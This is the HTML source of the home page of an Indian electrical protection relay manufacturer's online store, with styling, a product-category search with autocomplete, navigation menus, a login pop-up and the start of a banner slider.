    box-shadow: 7px 8px 17px 1px #e3e2e4;
}
.quality_wrp img {
    float: left;
    width: 25%;
    box-shadow: 0px 4px 8px 1px rgba(0, 0, 0, 0.24);
    padding: 10px;
    background-color: white;
    border: solid #333;
    margin-left: 90px;
    margin-top: 20px;
    margin-bottom: 40px;
}
.news_title {
	font-family: &quot;Norwester&quot;, sans-serif;
	color: #657385;
	text-transform: uppercase;
	font-size: 22px;
}
.logo_list {
	padding: 25px 0;
}

.typeheader-10 .megamenu-style-dev {
	float: right !important;
}


.qr_code {
	padding: 30px 0 0 0;
	float: left;
}
.qr_code .col-sm-5 {
	padding-right: 0;
}
.qr_scan {
	font-size: 15px;
}
.qr_code .col-sm-7 {
	color: #fff;
	line-height: 20px;
	padding: 35px 0 0 15px;
}
.logo_item {
	height: 200px;
	text-align: center;
}
.shipment_cmt {
	display: none;
}
.order_submit {
	text-align: right;
	padding: 8px 8px;
}
#collapse-checkout-confirm .buttons {
	display: none;
}
#product div.required .control-label::before {
	display: none !important;
}
.product_model {
	font-size: 14px;
	font-weight: bold;
}
.add-to-links.wish_comp {
	display: none !important;
}
.social-share {
	display: none !important;
}
.prd_sub span {
	float: right;
}
.prd_sub:last-child {
	padding: 0 5px;
}
.prd_cnt_dsc .prd_sub:last-child {
	width: 60%;
}
.auxilary {
	float: none !important;
	padding: 0 0 0 16px;
}
.prd_single .auxilary {
	padding: 0;
}
.subtext {
	margin: 26px 0 0 0;
}
.rejection {
	position: relative;
	bottom: 26px;
	left: 1px;
}
.jrc124 .prd_sub {
	width: 46%;
	float: left;
}
.jrc124 .prd_cnt_dsc .prd_sub:last-child {
	width: 54%;
}
.prd_sub.sub_prdfg {
	margin: 26px 0 0 0;
}
.modcontent {
	color: #999;
	font-size: 14px;
}
.typefooter-10 .box-footer .modcontent ul li a {
	font-size: 14px !important;
	color: #999 !important;
	font-weight: bold !important;
}
.internal_desc a {
	color: #999;
	font-size: 14px;
}
.phone1 a {
	position: relative;
	bottom: 10px;
}
.career_name1 {
	font-size: 18px;
	color: #fff;
	font-weight: 600;
	display: inline-block;
	margin-bottom: 30px;
	width: 100%;
	background-color: #f59b21;
	padding: 10px 20px;
}
.logo-text {
    text-align: center;
    display: inline-block;
    padding: 15px 13px 0px;
}

@media (max-width: 1199px) and (min-width: 992px)
{

header.typeheader-10 .container-megamenu.horizontal ul.megamenu &gt; li {

    margin: 18px 0px !important;

}

.logo-text {
    display: block !important;
    padding: 15px 0 0px !important;
}
.logo-text h6 {
    font-size: 12px !important;}


.logo-text h1 {font-size: 19px  !important;}
}

@media (max-width: 1349px) and (min-width:1200px)
{
.logo-text {
    display: block !important;
    padding: 15px 0 0px !important;
}

.logo-text h1 {font-size: 23px  !important;}

}

@media (max-width: 400px) and (min-width:320px)
{
.logo-text {
    text-align: center;
    display: block !important;
    padding:8px 0 0px !important;
}
.logo-text h1 {font-size:17px  !important;}

.logo-text h6 {
    font-size: 12px !important;}
}


.technical_head {
	padding: 0 0 0 12px;
}
.prd_subw {
	font-weight: bold !important;
	color: #000;
}
.testi_main_head.prodo_title {
	color: #000;
	margin: 40px 0;
}
.disp_none3 {
	display: none;
}
.gallery_photo .image_carousel_5b6g.yt-carousel-slides.owl2-carousel.owl2-theme.owl2-responsive-1200.owl2-loaded {
	display: none;
}
.video_slider .caption {
	position: unset !important;
	background: none;
	color: #000;
	text-align: center;
	padding: 15px 0 40px 0 !important;
	font-size: 15px;
}
.hidden-md-up {
	display: none;
}
.image_carousel_5b6g.yt-carousel-slides.owl2-carousel.owl2-theme.owl2-responsive-0.owl2-loaded {
	display: none;
}
.home_clients {
	display: none;
}
.more_view {
	text-align: center;
	margin: 0 0 20px 0;
}
.more_view a {
	background: #ec232f !important;
	padding: 10px 30px;
	color: #fff;
	font-size: 15px;
	box-shadow: 0 2px 3px 0 gray;
}
.client_more {
	margin: 35px 0 40px 0;
}
.client_carousal .owl2-dots {
	left: 34% !important;
	bottom: -13px !important;
}
.mobile-slider {
	display: none;
}
.mobile-slider .sohomepage-slider .so-homeslider img {
	height: auto;
	width: 360px !important;
}
/*
.modal-backdrop {
  display: none;
}
#downloadBrowser {
	background: rgba(0, 0, 0, 0.5);
}
*/
.browser_btn {
	padding: 0;
	background: none;
	margin: 10px 0 0 0;
}
.megamenu li:last-child .sub-menu {
	left: -50px !important;
}

.product_mobile .products-list .button-group {
	display: none !important;
}
#collapse-payment-method strong {
	display: none;
}
#collapse-payment-method .form-control {
	display: none;
}
.phone.phone1 {
	margin: 0 !important;
	line-height: 28px !important;
}
.foot_last_logo {
	padding-left: 0;
}
.download_browser {
	padding: 18px 0 0 0;
}
.megamenu-style-dev.responsive ul.megamenu &gt; li.click::before, .megamenu-style-dev.responsive ul.megamenu &gt; li.hover::before {
	padding: 0 !important;
	font-size: 14px;
	background: #666;
	color: #fff;
	border: 1px solid #6a6d71;
	width: 30px;
	line-height: 30px;
	height: 32px;
	display: inline-block;
	text-align: center;
	margin-top: -1px;
	right: 0;
	left: auto;
	content: &quot;\f067&quot; !important;
}
.e-enquiry {
	font-size: 22px !important;
}
.yt-testimonials-slider .caption {
	position: unset !important;
	background: none !important;
	text-align: center;
}
.video_title a {
	color: #000;
}
.meet_icon img {
	width: 35px;
	margin: -12px 0 0 0;
}
.tech_table {
	width: 80%;
	border: 1px solid #000;
	margin-bottom: 25px;
}
.tech_table td {
	border: 1px solid #000;
	padding: 4px 10px;
}
.tech_table th {
	font-size: 18px;
	color: rgb(238, 32, 44);
	line-height: 30px;
	border: 1px solid #000;
	text-align: left;
}
.row_ietj {
	margin: 0px 0px 5% 0px !important;
}
.stripe_banner img {
	width: 100%;
}


.icon_whatapp {
	position: fixed;
	bottom: 25px;
	z-index: 999;
	left: 15px;
}

.icon_whatapp i {
	font-size: 40px;
	color: #fff;
	background: #2db742;
	padding: 8px 11px;
	border-radius: 30px;
	position: relative;
	margin: 0 0 0 8px;
	top: 10px;
	box-shadow: 0px 6px 8px 2px rgba(0,0,0,0.14);
}
.setting_table td {
    border: 1px solid;
    padding: 4px 10px;
}
.setting_table th {
    border: 1px solid;
    padding: 4px 10px;
    color: #fff;
}
.setting_table thead {
    background: #ee202c;
}
/* LG [2021nov17] Currency Dropdown */
.typeheader-10 ul.top-link.lang-curr .dropdown-menu {
    width: 160px;
} </style>
 

   <script type="text/javascript"><!--   jQuery('#input-sort option:first-child').text('All');

   jQuery('.product_mobile .modtitle span').text('Popular Products');

  




  //--></script>
 


<link href="https://www.jvselectronics.in/image/catalog/1uploads/favicon.png" rel="icon" />	
 	

</head>

		

			 

		
	
<body class="common-home ltr layout-10">
<div id="wrapper" class="wrapper-full banners-effect-8">  
 

	  
<header
  id="header"
  class=" variant typeheader-10"
>
    <div class="header-top hidden-compact">
    <!-- <div class="container"> 
			<div class="row">-->
    <div class="header-top-left col-lg-3 col-md-3 col-sm-3 col-xs-12">
            <ul class="top-link list-inline">
              </ul>
    </div>
    <div
      class="header-top-right collapsed-block col-lg-9 col-md-9 col-sm-9 col-xs-12"
    >
      <div class="inner">
        <ul class="top-link list-inline lang-curr">
                    <li class="currency"><div class="pull-left">
  <form action="https://www.jvselectronics.in/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
    <div class="btn-group">
      <button class="btn-link dropdown-toggle" data-toggle="dropdown">
	  			 
				₹ Indian rupee 
			  
      			  
      			  
      			  
      			  
      		&nbsp;<i class="fa fa-caret-down"></i>	  
	</button>
      <ul class="dropdown-menu">
                        <li>
          <button class="currency-select btn-block" type="button" name="INR">₹ Indian rupee</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="GBP">£ Pound Sterling</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="SGD">S$ Singapore Dollar</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="AED">د.إ UAE AED</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="USD">$ US Dollar</button>
        </li>
                      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.jvselectronics.in/index.php?route=common/home" />
  </form>
</div>
 </li>
                   </ul>
        <ul class="top-link list-inline">
          <li class="account" id="my_account">
            <a
              href="https://www.jvselectronics.in/index.php?route=account/account"
              title="My Account"
              class="btn-xs dropdown-toggle"
              data-toggle="dropdown"
              ><i class="fa fa-user"></i>My Account<span class="fa fa-caret-down"></span
            ></a>
            <ul class="dropdown-menu ">
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=account/wishlist" title="Wish List (0)">Wish List (0)</a>
              </li>
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=product/compare" title="Compare">Compare</a>
              </li>
              
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=account/register">Register</a>
              </li>
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=account/login">Login</a>
              </li>
                          </ul>
          </li>

          <li class="wishlist hidden-sm hidden-xs">
            <a
              href="https://www.jvselectronics.in/index.php?route=account/wishlist"
              id="wishlist-total"
              class="top-link-wishlist"
              title="Wish List (0) "
              ><i class="fa fa-heart"></i>Wish List (0)
            </a>
          </li>

                    <li class="checkout hidden-md hidden-sm hidden-xs">
            <a
              href="https://www.jvselectronics.in/index.php?route=checkout/checkout "
              class="btn-link"
              title="Checkout "
              ><i class="fa fa-check-square-o"></i>Checkout</a
            >
          </li>
                     <li class="log login hidden-sm hidden-xs">
            <a class="link-lg" href="https://www.jvselectronics.in/index.php?route=account/login "
              ><i class="fa fa-lock"></i> Login
            </a>
          </li>
                  </ul>

        <div class="shopping_cart">
          <div id="cart" class="btn-shopping-cart">
  
  <a data-loading-text="Loading... " class="btn-group top_cart dropdown-toggle" data-toggle="dropdown">
    <div class="shopcart">
      <span class="icon-c">
        <i class="fa fa-shopping-bag"></i>
      </span>
      <div class="shopcart-inner">
        <p class="text-shopping-cart">

         My cart
        </p>
   
        <span class="total-shopping-cart cart-total-full">
           <span class="items_cart">0</span><span class="items_cart2"> item(s)</span><span class="items_carts"> - ₹0.00 </span> 
        </span>
      </div>
    </div>
  </a>
  
  <ul class="dropdown-menu pull-right shoppingcart-box">
        <li>
      <p class="text-center empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>

        </div>
      </div>
    </div>
    <!--</div>
		 </div> -->
  </div>

  <div class="header-bottom ">
    <!-- <div class="container"> 
			<div class="row">-->
    <div class="navbar-logo col-lg-3 col-md-3 col-sm-4 col-xs-6">
      <div class="logo">
<!--        						   <a href="https://www.jvselectronics.in/index.php?route=common/home"><img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/catalog/JVS-logo-final.png" title="JVS ELECTRONICS" alt="JVS ELECTRONICS" /></a>
			    
        -->
          
          <div class="logo_img">
              <a href="/"><img src="https://www.jvselectronics.in/image/catalog/1uploads/logo1.png" class="img-responsive" alt="jvs"></a>
          </div>
          <div class="logo-text">
            <h1>JVS ELECTRONICS PVT. LTD.</h1> 
              <h6>PROTECTION + AUTOMATION + CONTROL</h6>
          </div>
      </div>
    </div>

    <div class="bottom-right col-lg-9 col-md-9 col-sm-8 col-xs-6">
      <div class="search-header-w">
        <div class="searchw-inner">
          <div class="icon-search hidden-lg"><i class="fa fa-search"></i></div>
            
<div id="sosearchpro" class="sosearchpro-wrapper so-search ">
	 
	
	<form method="GET" action="index.php">
		<div id="search0" class="search input-group form-group">
			 
			<div class="select_category filter_type  icon-select hidden-sm hidden-xs">
				<select class="no-border chosen-select" name="category_id">
					<option value="0">All Category </option>
					 
						
						   
							<option value="89 ">Products Category </option>
						 
						
						 
							
							   
								
								<option value="81">&nbsp;&nbsp;&nbsp;Earth Leakage Relays </option>
							 
							
													 
							
							   
								
								<option value="82">&nbsp;&nbsp;&nbsp;Electromechanical Auxiliary &amp; High Speed Tripping Relays </option>
							 
							
													 
							
							   
								
								<option value="84">&nbsp;&nbsp;&nbsp;Electronic Hooters </option>
							 
							
													 
							
							   
								
								<option value="87">&nbsp;&nbsp;&nbsp;LED Indicating Lamps </option>
							 
							
													 
							
							   
								
								<option value="96">&nbsp;&nbsp;&nbsp;LED Semaphore Indicators </option>
							 
							
													 
							
							   
								
								<option value="91">&nbsp;&nbsp;&nbsp;Micro Processor Based Directional / Non-directional, Non-Communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="92">&nbsp;&nbsp;&nbsp;MICRO PROCESSOR BASED INSTANTANEOUS / DEFINITE TIME AC VOLTAGE RELAYS </option>
							 
							
													 
							
							   
								
								<option value="74">&nbsp;&nbsp;&nbsp;Micro Processor Based Multi Shot, Auto Reclose Relays </option>
							 
							
													 
							
							   
								
								<option value="71">&nbsp;&nbsp;&nbsp;Micro Processor Based Neutral Earth Resistor Monitoring Relays </option>
							 
							
													 
							
							   
								
								<option value="73">&nbsp;&nbsp;&nbsp;Micro Processor Based PT Fuse Failure Relays </option>
							 
							
													 
							
							   
								
								<option value="77">&nbsp;&nbsp;&nbsp;MICRO PROCESSOR BASED RESTRICTED E/F RELAYS </option>
							 
							
													 
							
							   
								
								<option value="72">&nbsp;&nbsp;&nbsp;Micro Processor Based Trip Circuit Supervision Relays </option>
							 
							
													 
							
							   
								
								<option value="90">&nbsp;&nbsp;&nbsp;Numerical Check Synchronizing Relays </option>
							 
							
													 
							
							   
								
								<option value="66">&nbsp;&nbsp;&nbsp;Numerical Directional / Non-directional, Non-Communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="64">&nbsp;&nbsp;&nbsp;Numerical Non-directional Inverse Time Current Relays Without Communication </option>
							 
							
													 
							
							   
								
								<option value="98">&nbsp;&nbsp;&nbsp;NUMERICAL OVERFLUX RELAYS </option>
							 
							
													 
							
							   
								
								<option value="79">&nbsp;&nbsp;&nbsp;Numerical Transformer Differential Relays </option>
							 
							
													 
							
							   
								
								<option value="83">&nbsp;&nbsp;&nbsp;Panel Accessories </option>
							 
							
													 
							
							   
								
								<option value="88">&nbsp;&nbsp;&nbsp;Push Buttons </option>
							 
							
													 
							
							   
								
								<option value="85">&nbsp;&nbsp;&nbsp;Semaphore Indicators </option>
							 
							
													 
							
							   
								
								<option value="93">&nbsp;&nbsp;&nbsp;Terminal Blocks &amp; Plugs for Testing </option>
							 
							
													 
							
							   
								
								<option value="80">&nbsp;&nbsp;&nbsp;Time Delay Relays </option>
							 
							
													 
							
							   
								
								<option value="78">&nbsp;&nbsp;&nbsp;Two Stage Frequency Relays </option>
							 
							
													 
							
							   
								
								<option value="63">&nbsp;&nbsp;&nbsp;Micro Processor Based Inverse Time Non- Directional, Non-communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="76">&nbsp;&nbsp;&nbsp;Non-directional Inverse Time Current Relays With/without Communication </option>
							 
							
													 
							
							   
								
								<option value="65">&nbsp;&nbsp;&nbsp;Micro Processor Based Inverse Time Non-directional, Non-communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="68">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Ac Voltage  Relays </option>
							 
							
													 
							
							   
								
								<option value="67">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Battery E/F  Relays </option>
							 
							
													 
							
							   
								
								<option value="62">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Current Relays </option>
							 
							
													 
							
							   
								
								<option value="70">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Dc Voltage  Relays </option>
							 
							
																						</select>
			</div>
			  
			<input class="autosearch-input form-control" type="text" value="" size="50" autocomplete="off" placeholder="Search" name="search">
			<span class="input-group-btn">
				<button type="submit" class="button-search btn btn-default btn-lg" name="submit_search"><i class="fa fa-search"></i> </button>
			</span>
		</div>

		
		<input type="hidden" name="route" value="product/search"/>
	</form>
</div>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".chosen-select").chosen({
			width: '100%'
		});
	})
</script>
<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if (!json[i]['special']) {
								html += '<span class="price">Price : '+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 3 ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 5;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script>

        </div>
      </div>
        <div class="responsive megamenu-style-dev">
		
		<nav class="navbar-default">
		<div class=" container-megamenu   horizontal ">
					<div class="navbar-header">
				<button type="button" id="show-megamenu" data-toggle="collapse"  class="navbar-toggle">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
		
					<div class="megamenu-wrapper">
		
					<span id="remove-megamenu" class="fa fa-times"></span>
		
			<div class="megamenu-pattern">
				<div class="container">
					<ul class="megamenu"
					data-transition="slide" data-animationtime="500">
												
																																																
																													
							
							
							
							
							
							
							
							
														
													
								<li class="" >
									<p class='close-menu'></p>
																			<a href="/" class="clearfix" >
											<strong>
												Home
											</strong>
											
										</a>
									
																	</li>
																																																							
																													
							
							
							
							
							
																																															
							
							
														
													
								<li class=" with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="#" class="clearfix" >
											<strong>
												About Us
											</strong>
											
											<b class='caret'></b>
										</a>
									
																			<div class="sub-menu" style="width: 100%">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=9">An Introduction</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=10">Vission &amp; Mission</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=11">The Management Team</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=12">Awards &amp; Accomplishments</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=13">Quality Policy</a>
																</div>
																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																																																							
																													
							
							
							
							
							
							
							
							
														
													
								<li class="" >
									<p class='close-menu'></p>
																			<a href="/index.php?route=information/information&amp;information_id=7" class="clearfix" >
											<strong>
												Products
											</strong>
											
										</a>
									
																	</li>
																																																							
																													
							
							
							
							
							
							
							
							
														
													
								<li class="" >
									<p class='close-menu'></p>
																			<a href="/?route=information/information&amp;information_id=16" class="clearfix" >
											<strong>
												Clients
											</strong>
											
										</a>
									
																	</li>
																																																							
																													
							
							
							
							
							
																																															
							
							
														
													
								<li class=" with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="#" class="clearfix" >
											<strong>
												CAREERS
											</strong>
											
											<b class='caret'></b>
										</a>
									
																			<div class="sub-menu" style="width: 100%">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=15">Research and Development
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=23">Admin
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=24">Marketing
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=22">Service
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=17">Career Form</a>
																</div>
																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																																																							
																													
							
							
							
							
							
																																															
							
							
														
													
								<li class=" with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="#" class="clearfix" >
											<strong>
												Peak
											</strong>
											
											<b class='caret'></b>
										</a>
									
																			<div class="sub-menu" style="width: 100%">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-12">
																															<div class="html ">
																	<a href="/index.php?route=page/form&amp;page_form_id=2">Industrial Visit</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/index.php?route=page/form&amp;page_form_id=3">JVS Experience Center</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/image/peek.pdf" target="_blank">Peak catalogue</a>
																</div>
																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																		</ul>
				</div>
			</div>
		</div>
		</div>
	</nav>
	</div>

<script>
$(document).ready(function(){
	$('a[href="https://www.jvselectronics.in/"]').each(function() {
		$(this).parents('.with-sub-menu').addClass('sub-active');
	});  
});
</script>

    </div>

    <!--</div>
		 </div> -->
  </div>
  
  
  
   <!-- Modal -->
          	
         

  
</header>
<script>
    jQuery(document).ready(function()
    {
        jQuery(document).keydown(function(event){
            if(event.keyCode==123){
            return false;
        }
        else if (event.ctrlKey && event.shiftKey && event.keyCode==73){        
            return false;
        }
        });
        
        jQuery(document).on("contextmenu",function(e){        
            e.preventDefault();
        });
        
        jQuery(document).on('keyup',function(evt) {
            if (evt.keyCode == 27) {
               //alert('Esc key pressed.');
               return false;
            }
        });

    });
</script>

<div id="socialLogin"></div>

  <div class="modal fade in" id="so_sociallogin" tabindex="-1" role="dialog" aria-hidden="true">
 <div class="modal-dialog block-popup-login">
 <a href="javascript:void(0)" title="Close" class="close close-login fa fa-times-circle" data-dismiss="modal"></a>
 <div class="tt_popup_login"><strong>Sign in Or Register</strong></div>
 <div class="block-content">
 <div class=" col-reg registered-account">
 <div class="block-content">
 <form class="form form-login" action="https://www.jvselectronics.in/index.php?route=account/login" method="post" id="login-form">
 <fieldset class="fieldset login" data-hasrequired="* Required Fields">
 <div class="field email required email-input">
 <div class="control">
 <input name="email" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" placeholder="E-mail Address" />
 </div>
 </div>
 <div class="field password required pass-input">
 <div class="control">
 <input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" placeholder="Password" />
 </div>
 </div>
  <div class=" form-group">
 <label class="control-label">Login with your social account</label>
 <div>
   <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fwww.jvselectronics.in%2Findex.php%3Froute%3Dextension%2Fmodule%2Fso_sociallogin%2FGoogleLogin&client_id=21690390667-tco9t3ca2o89d3sshkb2fmppoioq5mfq.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=force" class="btn btn-social-icon btn-sm btn-google-plus"><i class="fa fa-google fa-fw" aria-hidden="true"></i></a>
     <a href="https://www.facebook.com/v2.4/dialog/oauth?client_id=442675926063537&state=9113b791a370431c36e5e6e76649f55e&response_type=code&sdk=php-sdk-5.5.0&redirect_uri=https%3A%2F%2Fwww.jvselectronics.in%2Findex.php%3Froute%3Dextension%2Fmodule%2Fso_sociallogin%2FFacebookLogin&scope=public_profile%2Cemail" class="btn btn-social-icon btn-sm btn-facebook"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a>
     <a href="https://www.jvselectronics.in/index.php?route=extension/module/so_sociallogin/TwitterLogin" class="btn btn-social-icon btn-sm btn-twitter"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a>
     <a href="https://www.jvselectronics.in/index.php?route=extension/module/so_sociallogin/LinkedinLogin" class="btn btn-social-icon btn-sm btn-linkdin"><i class="fa fa-linkedin fa-fw" aria-hidden="true"></i></a>
   </div>
 </div>
  <div class="secondary ft-link-p"><a class="action remind" href="https://www.jvselectronics.in/index.php?route=account/forgotten"><span>Forgot Your Password?</span></a></div>
 <div class="actions-toolbar">
 <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
 </div>
 </fieldset>
 </form>
 </div>
 </div> 
 <div class="col-reg login-customer">
 <h2>NEW HERE?</h2>
                            <p class="note-reg">Registration is free and easy!</p>
                            <ul class="list-log">
                                <li>Faster checkout</li>
                                <li>Save multiple shipping addresses</li>
                                <li>View and track orders and more</li>
                            </ul>
 <a class="btn-reg-popup" title="Register" href="https://www.jvselectronics.in/index.php?route=account/register">Create an account</a>
 </div>
 <div style="clear:both;"></div>
 </div>
 </div>
 </div>
 <script type="text/javascript">
 jQuery(document).ready(function($) {
 var $window = $(window);
 function checkWidth() {
 var windowsize = $window.width();
 if (windowsize > 767) {
 $('a[href*="account/login"]').click(function (e) {
 e.preventDefault();
 $("#so_sociallogin").modal('show');
 });
 }
 }
 checkWidth();
 $(window).resize(checkWidth);
 });
 </script>
  


    
    <div id="content" class="">
    	
      <div class="so-page-builder">
						<div class="container-fluid page-builder-ltr">
				<div class="row row_gw42  box-content1 ">
																<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col_yg7a  slideshow-full desktop-slider">
																								
<div class="module sohomepage-slider ">
    


<div class="modcontent">
     
    <div id="sohomepage-slider1">
         <div class="so-homeslider sohomeslider-inner-1">
                
            <div class="item">
              
                <a href="#" title="slide 1" target="_self">
                    <img class="lazyload"   data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/1_Home%20page_Banner-1692x650.jpg"  alt="slide 1" />
                </a>
                <div class="sohomeslider-description">
                    <h2></h2>
                                  
                </div>
            </div>
                
            <div class="item">
              
                <a href="#" title="slide 2" target="_self">
                    <img class="lazyload"   data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/2_Home%20page_Banner-1692x650.jpg"  alt="slide 2" />
                </a>
                <div class="sohomeslider-description">
                    <h2></h2>
                                  
                </div>
            </div>
                
